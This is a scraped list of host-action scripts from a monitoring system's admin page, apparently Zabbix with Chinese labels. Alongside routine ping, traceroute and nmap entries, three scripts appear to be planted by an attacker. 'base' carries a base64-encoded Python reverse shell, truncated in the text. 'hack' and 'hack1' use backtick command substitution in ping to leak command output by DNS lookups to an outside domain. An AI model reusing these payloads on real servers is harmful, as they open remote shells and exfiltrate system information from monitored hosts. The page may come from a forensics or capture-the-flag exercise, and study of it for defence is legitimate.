 服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
应用 重设
名称▲ Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理） aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQ
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
0 选择 删除